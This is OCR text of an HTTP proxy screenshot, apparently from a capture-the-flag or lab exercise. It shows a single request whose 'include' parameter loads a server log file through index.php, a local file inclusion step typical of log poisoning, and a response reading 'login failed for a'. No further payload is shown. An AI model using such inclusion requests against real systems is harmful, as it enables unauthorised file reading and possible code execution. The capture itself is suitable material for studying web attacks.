 Request
Pretty Raw Hex
\n
1 GET /index.php ?include =log/ce83def02fa8934367d7d53a603872.log HTTP/1.1
2 Host : 82.157.146.43:14438
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
7 Referer : http://82.157.146.43:14438/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
0 Cookie : PHPSESSID =27flodoageq328gf0c2pnohiqm
1 Connection : close
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.20.1
3 Date : Mon, 04 Sep 2023 11:07:52 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 X-Powered-By : PHP/8.0.11
8 Content-Length : 38
9
10 <html>
11 login failed for a
12 </html>
13